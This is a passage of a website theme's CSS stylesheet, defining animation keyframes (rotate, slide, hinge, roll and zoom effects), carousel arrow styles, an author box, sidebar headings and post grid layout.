-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
